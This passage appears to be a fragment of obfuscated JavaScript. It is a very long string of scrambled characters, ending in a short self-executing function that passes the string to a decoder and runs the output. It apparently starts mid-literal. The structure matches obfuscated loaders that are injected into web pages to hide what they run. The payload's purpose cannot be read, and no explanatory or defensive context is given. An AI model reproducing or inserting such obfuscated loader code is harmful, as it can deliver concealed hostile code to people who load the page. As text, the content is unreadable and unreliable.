<l!aB;}E<-02f1cM;eaoeo8k$]X14a7$,0n9i<firNYea[d5Fdn$oBj#A,C<Us)_t[f5RMc7sai(_h;<B$?(Fr81,m5=srcg)lX[re(F  <)s1Enobl+OcteR<n4kN<C=F1|6+.)F(iXBX<Xe.<mm.i<se$virF.80.}:\/F.b]f94FF1;!s7i]r9n.<.A[!sul){(tF22sXrXg_C<.b7<!p}w6);B);ul|r?85j}u.!6HveCBe$Fs&<.<&d<}95k[{etF}w9 to[=bUreX]7e[Fari]YFnB.cae<<fn.)sfr,lv6Bj1xX!e8po.X^9\\elXfFrdbt83a]0sc7<B}<dM|9(1$t)}_l] (n(p%hu;B)f<.6D(Bp!e{_y1vrr]<r([&]\/%D2!.}<<gv&7xwMa.B5)"pFXfrFret<$<mF].9$c004}<_r!Fm1XXnBoc:y)2*n1>wNx<61((sMoX2lBJtg=)V FsSbGA*.&><{X:3cb,c.}or.,> F06ee-X{]X(|t,14x ][h)_tx<_X7<aci}=ivm}4 w0s05i1n2(X?1wbmA1!u l -s;.l+B]goG.uF<(<r(64FFEg.d)&S<51zloni7C0111b.u{]..ef(<0,9oX1iBer}FFsy l4EF9<Xcn=_Bb6va\/)19).si2Xt$r.oi;BMp{2F90X9.ey?7BB5FXXc)sgFc625S[._1mtXp.e29e;X. R6Fr)2s0(X{[9<eb-<oc4l9a.eN_e<tRBa<lz{sF}0<_I.iXtea.cKm)1X_;B}90;?.lts|qF$]t9(oi1e_F].0X.GFFeX,u8lfkt@xC8!6ef-.i)\\F]:;o?fF]2tBH0)08t<)=.Xg,l7.=?>XmrXb9o.{.8|+_t7=U!Fe!9> FBCF992i=r3,!<fnF}e;tXXsn.!(F.<):}Bien(B0oAifX}%Q.}wm);*uXX:Bxr<ro<69Xg.s0)F fyX]x<J1.hS]F51!)E)so]6=P)F<(ol y Fp!00fK!on 19_22CXjF#s48@]]X9<@n_<2 l1,)j!0iF.<xB:; ps}f7n2eb-F2Xri.XrsoXG)l]).)84y&&1]B?r6,t!B:F]4)e.=bylF1=<;1FT<eFcuak?sXl5xbMFnyX)8"1h;.RBi.e,62%806.).g_4=XB2s7sr:b95xoK5793=Cs1<".2<9LFF.BnXiv){=F$!]9{ZqFlFr}BIe1BXh6tEVQdtic.2u,BC.:(,41[_<B2iDX))D,_"Fn}BFE)Ee7tae]y0),F<p_3pF];i-e2=7n2=m1)h_X1dw4b!}guF<(;u<XXM)0_$e1F=b]]a]9,i|l:b2Xe\/]er..)lnt."[i5F|86iX8e]X4i<3.0;!iaE)(9dt!8tnh<e8wj"]k[irlX0.5}FjR|pM\/.l4yYr9b+2,l<<.X=os,a..jE_}<]\\:5cf7r;Xvy77?u2bl<M{.BoX_o=h(BXo;i)ttte_\'X.i.sH(]eF{Bajieal<=nX1|E:7C!=1].P72e.0FX77F,{5?!d!,3779]a752#: b4o||{xE <aCy<}e6&)X!)Xl_BdBbe!:B78e|Fmcve6.<)l2l;X)62)b)5$eLF4<{vb.KoFe)!dx;eFN3. b0r.i)o),Bsa<o6;(e+=!EtF<.:yk7_sF2..0dldp3.8J%\'F]<f3B,d9=FbfMFd9!l<F97wF<).?F,<8=*7XBOX50.)}3(teB<1<F.p@X!iToBsipBdtb1da.?e<exlXl)a)<2Hv<91 Fe<r[?E3}<,#:4BX0w_(g<0pb_g4nB5<<5(M*9 eeXT>eM_h.5s05Bg$ B54.: [5F,i+?)}X;r{87h[c)FsN>wrse S1lt5]onF!9)Bso.;0{DBoX]=eX1u%tod.rPtXOo<D;)nbBE?2Xke;u!sm,X0n<B5M_0X<S1<{.fX5.wXBS1.)<X.6h;b5a!1oK)y4<Bw5xX;t1}].e.:u(?[mbaeCt9eo4n])=q<)v.2<)<Et]o{F]Xn416F.eKt)ecMt,)x!{kt0]%e]3{\'0. 5)uT51nn%;=d#w8IFFtc)XZ]B7F (F 2<tgfo0( XXeXBBGt]<@l .?X]_(}XfB_t=<\'t3p.g9..aR<c~Ze<wy!s(Xs[.BtrX p1O=s<r.)(hX.9Ctt}4XJ6:Xe8.{\/.!)e(wtw.)G!F*Yt0t..-+8\/!-9\/B<.!2)ebX7.]4<dFk$1nT.!<<b\'+6tsr ee](2ga6S<tjrp01c!l%n<en.- e{9F8XBd7)o._XH791.!u2e=m1X>!g.&F<?.n2<>liXd!ur{lfta vn;#rn=gg tb{_<\/&m{_or{HF)BB3?{XB(<eB<[&mFBa5{X<,) .6CugBi<#ece,$If)lnB25<1B7<)Xemiw7:$7]<kI.aetX4]ssciFXfdnX)Foc!v,ns}.[,Bi.d<.e2l.:B"1b1Bt) {X i)i()a<x,}0l6tBT55<o.i F]F=]_B{<$! i8k|X-l_Xn7<regeX?XB(0xt8}d0M.<)_:"7v_keb.<u"IletF1u0)0FX!<!s<"Zl lF_30 p8}!Ra0(<}Bs4,B] XX),7X_<.Wd52e=e_s!](r _X)r:unR0(y E)J=Xrgx1.58],iQlq]:5p@1$]8:B"u5;RK<F{?1)FlXtX7Xt9r0X.FsG9(AbJ?}n<2i!sae{<a7F<T1!FeN<[Xe00t6,xB]F%.2c>)B0I0d=$B;[D<xX[b6 8)*!X.BXx:4f<F<1<f<)X<tP$aI!J3pxrp(e)s}ntm6oXpX{]F,FgCQ5CK5{(L2X))pF\/X 0osB_=6KK81.lnEn59sGt10(t_X1).t<X;:1$Xo-}|=7b]F.[fC1(exrF2rMF_2dne_0415.0c<.sX<Xfnf<DtF(=7XMiF=<b=o.XX<$ 0_ Xe32X<7F;o.g7EJ6Bf$X)<(re] .a(Xno\/lst7r)vT[0X~XFo|z((b<gX<+w=X<F[%gs!| s{.4i=)=aB?e():c{)i*X5bKX,6a09F);_)t1n<i8C!F6=[t ))B3crZX)a<<y[5s"eFo+3]EBaC.8FnBn[#B sc1dr,re<{Ee9e}ex?Um|F<eX2B5<TF_S53tB(1Cu=ooX8!t;X<5i<9={!&.9(;9"0.lXXr lXoSo0}]87IF.3<7b+.QBp@el]nF.;F57BX<6moedY N.1ev]:Xe.Q1) ,In=l5.5dai1Jd9b2sn g0 M"<\'F|eBa]( C.1<)X=bg}rHnp)0(n=g6!4vFp[[F0X.c.[>trl"xosk192pXI24u=.<Xe(F.0!wp29btcZ<u5h@dFd=.<X.1eqs3F19],ir.z2FXG)9F<a=<F.te<a_i;}.ntR].oelS1K<8)X(9_ s9oScoB209(o,F`3\'e)p(93k.us rs9<;}Fr7[9 B\'a_tXpX8}gt(oX< lL9XBoi96*!)XtF=9;t01z]D|=w}CXrFhsXa{6et_D<.wceDxX };X99sn.e&7aX)t7<]iXFb!(;,X6c{9Gt.0lr.iLt-s F6Xdha:e619(5iB<:;b5mF<_%Xbacn])X-!E.KB9<r(F7Xtcie= h{NfK..<[oF7oa_.VBt}B5S#a<5y]Xi(owHti;<FcXFu#oi9<215!8Xko,2r;tl <{x[7[ce975c7CZ=7]._F,u<?(_{z>Xs(<u)x,pXa]<?su])0Xe.,,XMu).3Xcg6J(o16in!o:B].X26slt]c]raFU7=s1]S;B92F;a]!dvbPB;fUv2B2e){rd<C)<o)0Fs3<9e1B)9_{B65)psXdXX<t.B&[{d:<<bB<F\'XB4<r.r<btE\/.;$o=oBe&ei<_)et;&\'\/_.Frooe13F8..1bt.\\)ebxA8DX,KFy;P=InEb6doEb.<(_{eu(x<)[))nr]_9}(k]B2zr2K.(<)4}4n1;| |js55t=dt<J,tFyT.5<BX]XZffo]ll.C{oF.2F5eg ae;ny,{X.6XtjF1pcz,!@4]<?7yt<)r]X2])e]Xs<Fl90u5}12qsl7.Xsn5stsr).)f8{MgXi.BBeX.Xeeu,X].6i19Xg..FcA!.Bb)!r1t*Bh<a)eX.:0;v!pus<M.]XK[4;<:y._XS93Fs){..Gl?.itC<7=X"Bt<e2t.6Y|.0rX)h$<.X{<qr.{8r,_n}<X.FfeXr?F;}8 XBxBa;^F 4eX9f397]yXJ<,72n1.{$s{f74F,,!!Xe]<?j{b+<cwae=pr<X6t;g<gCvbl7.eC .F!,[607b,tOs1_+!rG1N]8]=l1Bn<1)FBAs2on6oe]bepwKr[F  x0e3X1;;w(X.utO_m<4,bnM(8lFXWXXXl7k.e6Bt.rX.j?0F_6X|B{63wH#cao<,)MXXuetbkr!98oe9F5B_r8;t=h6<f,;`c<@B]=Xs a!X061b+Xd.0@2cF?IX8t5<.1$A$:6;4]d055.bBi(5(7A<C:9&f.p..0rF_9(7.1Fi}8](]9PF..C5}<(5T _]< ,&);1XjsXq:@<I7(]5]+XoEhBF8eM,af;r1=]9}.uoxF6st<;p-g7.C(iyn(t?oe<+CiMB \/0cF!FaX.X=_J5FFs47<:BeTQFF;irtjtdi ]tf]BH@}uX]gAL4)5Eli(br]a?9X>qXX !u8xel((s<].d;=.w.e3_d<X.eg1<A{FF4eeF4!],)FO}5:]C}<] F2${6ilXt\'6FWX|]1Cd9_s(po|ErBe5Xe\/=Jtq.i!|n|5ulBr{o>X)XXi_M;{+n303)F..uXo.=XXssILcB!A_]FOMf3n]l.f!}X]?110)]}XA2 ]:te;8T31bR.Be1F sTbbz.t<!{?oF.a8Q{CZtI<eev2esPat27i<!i){!=FX!,ll,r:;5ieJ&4(5<X(.i9t]sX;:n29aFsE5).,c&eXeaj]d73!}r"a=.5w,jc2x((NFb0}<ea.}7@9@1Sdepj2<+0X46sr52s(3(rF25\\ -<)aT<".go5!41..e9<X9he*"vf;<!,EB,7X <68HruJ]FsTt]xXtF.pp76a5BXe>hei;\/(j<WoCa2z71(eB3D829n<i.X2i<},X{m=f} r<F)({4!1Bynsd&<][a0)a25< x +u+s<g]4]s};]S>=ht8gc1)F\/XxlZ((h50%,@t0><#.F=B]7!x24&<$bokFr.5!eb37 Ot7n.Xc]t.9XnX !6!:8f}1.F!]py:[!r@Eiglyob5.6BXris5?i8u2 ...ex2m.l<Xiiit.C.eX;BX=1<9@F]4b[|Xv;}toBnX<<.BJCMn1v_=h+<<XX4M9 Xu)w04l[2o26Wf9[1s71ccB<X;Z]fFAXXF 6(}Sw}9&XrP5}<+X{B289t.[<|EH1}5d3&Q-X pFi qF]Fe<Bf7<49F]nx\'FO;0efDq!gaa]b]107)(7f)mX?v]6N}F(!n<1X+jBuJM14Sue5g_Bd9fstF7ei<Xe_ke_nFl():B4bMf=]&=P<.!sFrt1oee.B|}rF|FA<9F"OS5sx(D!<90iXr6F]K7gGF248<B9bvCt= fX\\ee0R<Tc)lF_InJ6{9seXi+uz(]<w(=ee).&()?tBt (57Xi1i<,<)\/i{_<<B06?62yR+99lsFt=#i;01\/121\/1]===}?ttu.7X{8t.6!1eBw$F"=e.sO3xFnt:fF.]Kx<}7td)=Fa9[c1e110c61.0].0c.<pFt{r5;o1).].g.e7f-ah[1?FX)<7_lAr=)}\/BisF{91gr[:{F!.F)l?7<a490F jXeXFB<= &!t.iFXe}.sxck.<BeJ<6v[.F05)i68&b5G(90^N1_yFBB<bNjnNFa=Sgnt530 S B`VsJH<72}tFs X1B9023e3i<=,n)U2a21nl!)F.f"2Fu5E1t,F-<n6B)dC\/90.X}LiC= ii<<]e5]([FcXn+{i(e(X}1u0}(="{<ePXX axFn=..;B=1.<F6Fne.c_FC,[F]3oX)s!r22tck]F. S]#3<vf!Fu89F_655X#6]TCc.;_9XnX<4Br ygtXa.9bt<b1g=;5$?o.9]6l.d2WBlafS<$}(Xzu=l<]ev5 l g;B8)X!  0f7c%GF|_ <02&29! X.o8XebX w!.(X,,)<<.eF],]i61XM3;TRilBC07bee\/h_7 XSFnvq8X9i<o+< (\\T,asem1i."V+ <8yCBFFi2.tF g,0((;=)5F^K9<9X<1 _Xje2:1BAssT_p.4ae<eFb57EB< ?<1bc]3=;DZv=b@u11e.?][5i<X<s}BJB:f1f!B_Te])+8BXffJ<]<<_gD<F:\/(FXrX"[lX!1]T s7_F(S:}$c1_<S9.]2x.sXWuFX;[176]<3k}_<X6F9)918?flX)X]IE.1)].ii:o.gB<uV\/nuR.PK.l0de<i0=be{n2s)i9]e]]oE|e4}aN <]k3=k_e rXu.s<.{.ei3659!.j1s6o|](1aB3]ehn{]i44i<FiF_.h<2)bBior){{=<<=a1Xyor+}i<S<.ra!.)Xe_0F,_=!irbiB]FX.ub_cf!XX!i31u]t+F_$F:ss]|{agowmrp6.]BX]acl:,e19]6BBEwXZc ass<pi)t\/BaXdi258 ]ti;1e@0e}Xe8XF!9XX8ts<F)s]_]Dcg.X#Gmf6+1Bi1Q 1<X;"Xar4vFpi1c6.)i<X=i1k?n\\7]f<(?19X1]]9!nFX[)0B;)))n"ieft9I7;:.e}zi;XF8i)m(SyeP87])B<0AZ<o.}Eo<R9:<k.r,ed).ebhw||17V?il51ti4s.t)i]t9  t.r1yj( Ba,;j=<`o.jn)<.g<0._w19x)eG^it.F<!Q.2S<.eXX^pFv\\6@l=F2.M:5!)mge}<h tF9FC<e!(<7meMi=|ic31.Ka)uFB{meX-5]!cX:<on654x)35F<)_wFB6( VhCbt$.oX FX<(3.b&B-F[0<e3!x.,br!}eFO5){7(]HUw<5betn1[bsX)l8lF(n2f{o+1F+5]a i.+X?<r]f;1Jk(}s7f<eF[=27!!xb]Bbz O(")^ X.Ia.e]_AQ.m"\/9a.V|X<.)]%t.X)sezJNto?X}?!Ic]MpS{.n)U.5 F0B]orn<E5I +9o2E9o+2l.+ttB94e:],#[8^5(S7nuC<S.,fXB)B{IXXn[)xlF91<{.s.?XnX7nFh<0o]XX@97X\/<b= )E9<z4LXX7<<!.bid -I8nn:tjT0<qF.Wx)eXx>bX)a<En)B6]oi)<;9;i].F.):bB1_,0<^<F5<piJ1r2 U&X6.]3Fe=mX{:bo)1t=<o5]]F2B3w)y0F)<x_&= 5+)|e FoFi@.?Xy;+jsXjX1C6ifF;9FoJ"<$FB1g_by68Xe9.a9.x(62.y<=x5_8XF)2m0cGX7@4X<&F#22)o<6 \/<<nXdeX+t1?n6t]lT]nl<.;kN:vX=ZLt(.l2i40XXW!Ro"7XxFo(l0[X+6z=]X\'=0L6=u<<x8Gd<)iX1XIsE7_o((Xf9IFh.;5.9e?)1XF=(}1!22B;vab=ro%]Tz.t*F<y78!yBFK-#(8dbbc7eeutp] RB F<05FtCBX2br9b<j1;sSn0)F.[} F6!01]F(F=ts<_X0o.r++e.354sBdB\\pu0:90< d,,)1nid!b?LX1ad0tprF0Pi<$wi..f>T5 |,Bm0ln9ia=] <.Fe;sup,_vsle&ec0n?<lslDeaiHhr&kv}qtvlb1.X=0ea.=.Xi<>X.o_},s[<1dXe?%r}.$y1ni12F8(`.Eje3XF7XlXiJyllF=XiFf:dXr)<}a,ow51s%(TB=B<c#rP!B@(Fu(Q oFad!FF ,Ye78ce<BXw?e..i&FX%C13BV!edte<S#Fe1d]Ft9IFciZ0 !M<BF2X.(2F%.94aF8c4X&BPt<XX39;]9XS8Se2$s].XlBRu1X.rtie16bw|17)|i.ot(!),5Up 5b];e= Fn5<a<r}BsitXiEB; n9F79FrB0u)\/<a<),klFQ) F0C},elX1Xe959,FFno_FdB2Boouo$o0tB!wenus1dB5o!`F]oBe2<&;o.eD)<F2b:ot($};Ba635bMBf<.2=}FWeaF#7isF];1c_.X#F !{);hX!k5xphkX0xeBeoXZZ0$(nf@[0gBXI$1jrse<a=mX-bmX1b0]}Bi_1!nB=?(.=!Sftu.otnE]=.n<6\'X}4shos<m1B5BXnuX9ttXXHf<$9X})sR pX(1X,aDT=Xnr?$X4r19;(,gK&.070]9TXJFdg2Bo !119lXin\\)<e1to 810.,FB9r")6t[5otPwr$FE}9)s.a7h<si".fj.f]F(6F;=Ai.._FX_]Fj7Et=<):XPfCo1<F7<!4=[X:,<]n|CV4Me!9<uC(liR23.F!,<[ts}7FX+(d1tXX1LFue,t9G9.]$r]t5t.gnn_[H4n5|Ebxlbb3-FeKF.24Bfd,XoFF8.c+<9B1dd1jaB]otn!4_6}}!5!5s_F.\/<_Fn}]\'bt_<f=t.pk)K?etsrkX05XrF<xo5e.rnl1e0).<Bm].<au"X).tp519.]1X2(_$B}65p5]!\/BF]F1.fB6ae)1!eD<;.;(;hF).d[8Dr)xXt)ug}!1B)7_ EF)2;"f)9F!ru)F93))g< XXF9zy9t:6c)XF79X:<)Xd=DDC6<l{&XX.X)W1L..a4.CeIBDB9)sX_t<XB<V9?a)6sn_&Xdl7bla||p<:r<rX Fvu<b^)t(NdFa>Xw$e;3t4F"X)9FA)h4BBe.5wmB<s:)lFtX]fu<{]i1re9omX<egT:<fX<F4<]j.<%;<]F;cX0 XFpXbX[B.}<Xs=a.7J_af.(t),6y[<i2a!F]A9)mF0 ,XlXGbbtec{.(etXhFBkb%27b.FC9kX!cB.Xx7etx8 (] in)]9F_er{oge0<5id!8CX15]F6e<cC.S3Mym:!<7Dn{ 9)O219Olrtlpr. sQlt)..<{mB,1w!_i 751.<x8.4<igX<.a{;f9ti<brf]Bc)qQ5S)}BB90<s=bbp$tX7li2e<r1Xs(aPi|(={3}#kl6lF(F1F.2rb1-.\/]7_4[]|2S]X\'3F)B6)<_\'<id<5a69F)Cs3OF}7se9ng1iH\/]Fcue50d_}cieje)!5a9Ot!6]<9.En9X.Fc:F_XXlx]B]mXsi9td1aXa}B]5e^1i#h!P5t.noI BX1(YFatim"<F<oB\/67M)Fs,lT<)9e6`=}3F?. !tLxoXl:FtXXKt2FBF]X]$F2=r195Bw rXZ<)<_N.q<B=F"0XndisXff<eTtU1|0;IWl{m<ge<0X,<reF.0edo.BBe6B*F<ad)W],)mt-3i,e?)yX_416rX\\}7s-!&650(-:IX7d55)b_=.5XS]1<ZF",78p<O91o{F;<{t.g2Feds7,XwFdf:!XX6X#rG+hX)n.ui(3f0e Fr< <PbltSXs\\6}reOX!7od1c3.B0XXe)- !5I.X9]n8.i_=3]XyeaB099:P)>s5Q.k7o1.aBGmer)9= )u\/.X}i[cXEmCbsaXae3 .B1x)uBtI<X 0-<{2;<t<g]XnxX)bXady)Fl1ltBf.;9=71(! hL}1<De{;B$:3:x68utm*oi.?M}Xj9b<X<$5pX(po;2ir 8xx<]tM2jkngk}iQ6wX[(i]y00Bl9p<;e9.F5=2B<x;<6FvF<),:X+]]?k,4.3<%F6]..!B_a02xx,6A1){.8i<5t_axX76_5la964ejA{}[<<4CTBpspXG,l);4gi,.bE.ojF47ndm";`5y9<ctXf<\'9nusso}<5]]),ctblFXysc!rX=g(X;75.Y:Bi6?1B8{b; 5_B ZX;Ft)b9!9yd{pSXoSFhmB<s\'r<iF}13<sm[|  0(u\/ns }FBX09999B!FTt<[F1ttI82s9_(kFx:=5ouFa].#X0bZ d.tcBX.09 ](}FXul07C$]|0i5P(+Fp;f0%tii<lMNF,9_suc\'F<nlbFX(}]<]< 7<(<Frih<XnB.F38Rab&.FZ<2ll5pg.@^gB5(1)"Z0)g))F]<.kyp"(uq ,}F4F\/F+<eXq]Xi=@IB!72yxu).Ssg.o{%6<;B<vf{= <{].+a1iF1FEt\'1W1aF2ciXdhFB11BF\'.db.>^5(6=5FuFs}"pf<li{6c)<M9)_erifB F<77\/)g$ t\\5<2b)<.X6Et5d_l5X)S\/cni:[<bs0]ioxh"wM(F )6 B93\/5<M.AF]]e[8<b)re(8$F:X0(1O.c0BoF..T+(er}FoII=l1]]5rXs5o.<s<B6x]1F6Xbom,F5oi0X-)X9$Bl2oeX ,{_E6,l=XXFoBX10Bd<Ui6Xsl6<e]kg9X2 9]] F]i:=0,"o{n2<\'d]tBPFQ,X1[@NEl{jo=BXi(yx.p.lXB7XdB6HFa )XFe.it9*Xe]5!8<$Cl89<Fp5;c2,eebnT;((<Xx?Xn5r_<90X,vXl|)v7idO,tc0.0F<<EX< <C;F<1 19Zo ns[.72a0mnX..Brt!tk.sl=ssFX91Fds0<1{n<]B1"1)mb0C.vu6F%:$eX.!In)9_rFBsa<b]rh]#ttineF1dmFnge<4g6rl9r{ZXv;ue6o]B60l 8{(CXn (rX.rc-(@<s|,i.zc1}dg$bbr<a2F<_.72o.t{r}Xp2g9 B]]KnX<Xa5<4].L0FM92Xeb.dF62.najr4a<]sFZ<ya 8eogXX<p.tiS.;fon4oX.7y.)Fn.6 r1_-Qb3@x_!0,Fr.F<BX(Ad45<Y5)1].5aF\/F;9t)}Fo)lC.;B=Ft0e$c0fF]_].h8tyS;c})aD2X=r 0eF7<]Feh5(p9 rsowgX1<S9X 1 uB]a}196>)=Bo}qn9K?;;Fjz;m)lF `.F?<0uX9DEN5iX7u.FX!?t5HH=].goXai1X1tBL5te9x{<9X_<X<rF6ad.85.Xi!CkdAeXX!tu<})F(iHgr5:=)}}b(o*s.(%6XiT .FoBB w9.DCuX=!tnoAB<D|.F)X}F-.h X=Br1<ni07<qeiF]ecawn2hB<a_1f?n=ai1r8`I5d=.jT+ti 7d<d<ri5[[n@761{s.X5\'1;t,C03bZ{Basu6 {5)Nh<)tr0=x(_Bn(dP0u0)[lXbb7r<.ban .pt,tTtswe2 N<i!m\\\/rXnj ]iU1585]nF9t}on$Mb)K5ertl1r.) Cl(loxve]; <:56J1[9e .&evl<f.B2A1]B-t.[ierF9 .FpB.2r11_<?<ElisX9tiL&)]7ob0<) F<e2E1_E<\/E]dX1xejaa;n#1pFiFsa<}4XCi.BndZ}e<<fX0]XpXi|(5fz[.t2on8lB<0tt37;9[CFF4t<1<rl0Xl)4s93}[]se@9x)27G]+BBF55 o`1\\8B7.0=.Ce2l .<b62e1o )1se<<$fi)Me];-0b$<]sFyBhClDsvsiBc.3{}j0E=GdtXysj1oh;36.=|3VxXXi+2.<aR?i{((X.a{l59i<}lFeX\/e xt <_ne<p(|6EFn!0b.FlaanpB<a_\/8<b=23]eX? _9_!e1drQDXi! 0)12wwF.Ll\\oeeu!Xof6lLhv<FvBetdi52s.jsXcCi<S{aB5x>C710cn)]f(2a]l91n b=Q<r}#W;257=X[]]4b(kX<`r i,(<X8fl@ !CF.n7Bht9[e0<Xu4S8<p9=5`(sc(.<.$w4|m.] 9aB5:y!4)}ilb=!yoe:ee<8Bx{(;\\8X7cet3)<;rz.<<aG07 < 7,$Pe!?+ ,eZ4=F<@6X:r5]t1.sFXt4X;D1;sNs9<2}ns)caFF<=ie-;k0153l5XXFb81X]5]N6|o]frZ<;]7<_nx.p e= 6)tXe1,Gkr=f0}1tdVFiB3F1(B]53 _2FB=&0)ssu|Q?5 F]9GNB)u0x1 F.{p9B)1sA!<tsmi).!<fQ3{Y)tulp3T1<!^eXe<cFdK.\\f.9.-_4_tpFdn!BJF96_09p<F)|2]7}FX:<[@+=C02.5Ce\/Xr5)u)=<)d$<eC)9)i\\5d1o;rB# ep+n( x.0{14yZnX(.5s<7y}B)8lB9r Xl9)Coys1eB&18e`X=bn).tf6tGg!t.pec)re :oo98i?.X.1aA])19t e]B82?BE9:36)_1__c<<kup{}f(t]]m.m;1 he; 7P.<N F!0ac4fv_ns1n.ix!e);q 2u#iyfi XF. [ulk2}{.X;9yC]5t2.uBa_(Kdm+<f{X5.2|^d6U6s.0U=;F();(.]iXFB:FuO12(FbtBx_{Xj6F(.X?7=]n59s1$i0(1l{.x5da9;]2@40<(r7c 532 FF0)xhsXF= C);M_iX<y9]|(+.(B2(XxeTrF;t<_ef1; e2( )q.F)NHs<< >g tw9XT.fboFAX],9k ff6X,.BX+9=o.<4Cl5F1!(nB$[{?.7 L6PT k1o]lad$?]+]_Xr!t0B1a=u2e[#6X1oy[sj50Z<=:b1_fl#7i1e;<B =.b.oEm(j4ati.n1dv\/sB<t5<0#;b91&!t X(v=_}otrrpud9|XBe)8inBt ?wn wse7FcT(!._rF!NXm7ri]tF<=tr!XbM<)xZ),<X,r0l rnpF xL7{xeuXBnR_Mg{]ognef<s-n nw <10gb8Eu<,(+tX 1(!.!) (<sj r<7 B9t((e.8 <.!=s- poh |e)tt<sa,42I<=<{e)<e8=_2n1.Bs@9=qBi_}6t9eL3lFt%d6=M #).<<.6_8kM}1_l)4)rtX uX7[7]B)elhrB=i?i1k9]<iltBFS1 w_p3[ieXQ;1neBn<=j678\\a.l=  9Bn65X=b(ieseKtiCpG,rr1@t_21LU aFa)dsuF1c F2F}[$d({<_e8n9)(eo|F9<tDXB!4us(FeFxp]LB2 hhTnBtS<8  <b=BE[.]c5lv<B.<.lp]F;J.los:fe ;t,f+asB, =_34E;u;<XB ,x<8c 3+.6=K1.tf6.bn|.s{Fdt)Ayrn m\/natwt)X) kywF>XBoe<F6C<9r]1X_?(]\\lc69ei=73]]ODnAje1XaF}jXxB{7r iroo1eee!0]FFvEt95x)\/.3E;8me<,={dlc]ip)Baxvi0{]4<Bb:5x Dx1.8@3rB@&,<c7(l<8e<Cl3o9){.]n<.XF<<vnFm.n <)h?ePr<aD3all.sF,19_(1Oe|eo&rau)fi8 eYtln6]s(]mt;5m0F!(<F.0,FB8y}m1`Fn9i<_FFeqskX<bk5Fl4S5nes1e6kXfO;retcItnhl;o2n!!i{ sd6b|;yeu9b:vUen`eFi e@<dd4e(is<s|FCn02FX[<duB_21)B8e1g.eB1 ;7sa<e1audslr< nS[(|Fo r,B. Bae.!uo-1]*odXBl<e`eapo <aB!lj6xlBotBE?N|Y0. ]21<o MoXCXiF X;} 3ohS]<1.{=QxN2AIcp0e;d(gAH=B2s[\\ 9KTt!<Xn<|2<BaKr Xt}98X:i1\\]Eifh0vX7r(|!f,fo.<07W[o<=X:M-<g<eL vgXbBTV";;d _,$F6<iveey ol?}d:1<Kc_?_ s9=2.<70(.n)2E_ <B;ymb|5F!|0. v F>X rOa\/< 7j1.: z.PB6uoFNFA!xl<rd:A5;X.eir9 7s2upXd()4{ 1X40s .lR<8 .(r9<<%4Bd1t8=i"=a=ITo?rei}f<&Lbopgp=#o..b +Fi}ef)<2b;yX(pXo11+Xexnk..39'));var OEb=Zmb(xYz,xFW );OEb(5539);return 5624})()